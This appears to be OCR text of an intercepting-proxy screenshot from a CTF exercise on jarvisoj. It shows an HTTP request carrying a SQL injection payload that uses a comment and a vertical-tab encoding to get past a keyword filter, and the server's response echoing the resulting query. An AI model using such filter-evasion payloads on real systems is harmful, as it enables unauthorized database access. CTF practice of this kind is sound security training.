 Request
Raw Params Headers Hex
GET /%5eHT2mCpcvOLf/index.php?id=2.2Union/*1*/%0bSelect 1,2,3 HTTP/1.1
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 07 May 2019 14:17:55 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev P
X-Powered-By: PHP/5.6.21
Content-Length: 51
Connection: close
Content-Type: text/html; charset=UTF-8
SELECT * FROM content WHERE id=2.2Union/*1*/□Select